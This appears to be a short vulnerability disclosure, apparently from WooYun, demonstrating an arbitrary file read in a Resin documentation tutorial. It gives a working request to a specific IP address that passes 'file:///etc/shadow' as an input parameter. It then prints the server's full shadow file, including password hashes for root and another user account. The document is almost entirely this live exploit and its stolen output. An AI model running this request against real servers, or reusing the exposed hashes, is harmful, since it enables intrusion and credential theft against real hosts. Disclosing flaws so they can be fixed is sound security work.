 124.225.213.39/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=file:///etc/shadow
inputFile: file:///etc/shadow
root:$1$n5O0KNnf$rJc4w9ad.u9o7bwUmAp7i1:16506:0:99999:7:::
bin:*:14745:0:99999:7:::
daemon:*:14745:0:99999:7:::
mail:*:14745:0:99999:7:::
nobody:*:14745:0:99999:7:::
vcsa:!!:14745:0:99999:7:::
nscd:!!:14745:0:99999:7:::
pcap:!!:14745:0:99999:7:::
rpc:!!:14745:0:99999:7:::
sshd:!!:14745:0:99999:7:::
dbus:!!:14745:0:99999:7:::
avahi:!!:14745:0:99999:7:::
rpcuser:!!:14745:0:99999:7:::
nfsnobody:!!:14745:0:99999:7:::
haldaemon:!!:14745:0:99999:7:::
avahi-autoipd:!!:14745:0:99999:7:::
xfs:!!:14745:0:99999:7:::
exim:!!:14745:0:99999:7:::
ntp:!!:14745::::::
sysdevloper:$1$37dEYMMh$R56tY86UNWOJZr/E.yT4x/:15153:0:99999:7:::
mysql:!!:15817::::::
back to demo
www.wooyun.org